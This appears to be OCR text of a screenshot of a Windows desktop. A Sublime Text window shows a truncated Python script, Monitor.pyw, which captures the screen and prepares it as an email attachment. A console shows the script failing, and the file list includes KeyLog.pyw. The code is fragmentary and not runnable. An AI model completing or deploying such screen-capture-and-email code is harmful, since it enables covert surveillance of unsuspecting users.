 C:\Users\Thats\OneDrive\Documents\test\dist\Monitor.pyw - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
KeyLog.pyw Monitor.pyw test.py temp_read.py
1 #Screenshots
2 import pyautogui
3 import platform
4
5 #Email im
6 import sm
7 from emai
8 from emai
9 from emai
10 from emai
11
12 #provides
13 email_use
14 email_pas
15
16 #sets up
17 msg = MIM
18 msg['From
19 msg['To']
20 msg['Subj
21
22 h = platf
23
24 body = "S
25
26 msg.attac
27
28
29 #screensh
30 pyautogui
31
32
33
34
35
36 filename='screenShit.png'
37 attachment  = open(filename,'rb')
38
39 part = MIMEBase('application','octet-stream')
40 part.set_payload((attachment).read())
Command Prompt - python  Monitor.pyw
Volume in drive C is Windows
Volume Serial Number is A640-B021
Directory of C:\Users\Thats\OneDrive\Documents
05/09/2021  12:17 PM    <DIR>          .
05/09/2021  12:17 PM    <DIR>          ..
04/02/2021  10:04 AM    <DIR>          Arduino
12/25/2020  10:07 AM       117,008,800 arduino-1.8.13-windows.exe
02/16/2021  08:42 PM    <DIR>          arduino_Old_libraries
02/16/2021  11:39 AM             2,154 KeyEdit.c
03/16/2021  05:54 PM             4,056 KeyLog.pyw
05/09/2021  10:53 AM             1,151 Monitor.pyw
04/27/2021  07:44 PM    <DIR>          Nextion_STUFF
04/26/2021  04:34 PM               229 temp_read.py
05/09/2021  12:06 PM    <DIR>          test
05/09/2021  12:17 PM                54 test.py
03/16/2021  12:04 PM    <DIR>          THM_STUFF
02/04/2021  07:24 PM               781 wifi.ino
7 File(s)    117,017,225 bytes
7 Dir(s)  83,182,837,760 bytes free
C:\Users\Thats\OneDrive\Documents>python Monitor.pyw
Traceback (most recent call last):
File "Monitor.pyw", line 35, in <module>
attachment  = open(filename,'rb')
FileNotFoundError: [Errno 2] No such file or directory: 'screenShit.png'
C:\Users\Thats\OneDrive\Documents>python Monitor.pyw
Line 30, Column 55; Saved C:\Users\Thats\OneDrive\Documents\test\dist\Monitor.pyw (UTF-8)
Tab Size: 4 Python
Type here to search
12:21 PM
5/9/2021
3